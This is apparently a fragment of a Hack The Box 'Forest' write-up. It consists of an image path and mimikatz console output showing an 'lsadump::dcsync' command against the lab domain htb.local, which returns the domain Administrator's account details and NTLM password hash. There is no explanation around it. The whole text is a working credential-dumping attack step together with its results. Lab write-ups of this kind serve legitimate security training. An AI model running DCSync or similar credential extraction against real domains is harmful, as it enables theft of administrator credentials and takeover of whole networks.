 mimikatz # lsadump::dcsync /domain:htb.local /user:Administrator
[DC] 'htb.local' will be the domain
[DC] 'FOREST.htb.local' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
User Principal Name : Administrator@htb.local
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration :
Password last change : 9/18/2019 10:09:08 AM
Object Security ID : S-1-5-21-3072663084-364016917-1341370565-500
Object Relative ID : 500
Credentials:
Hash NTLM: 32693b11e6aa90eb43d32c72a07ceea6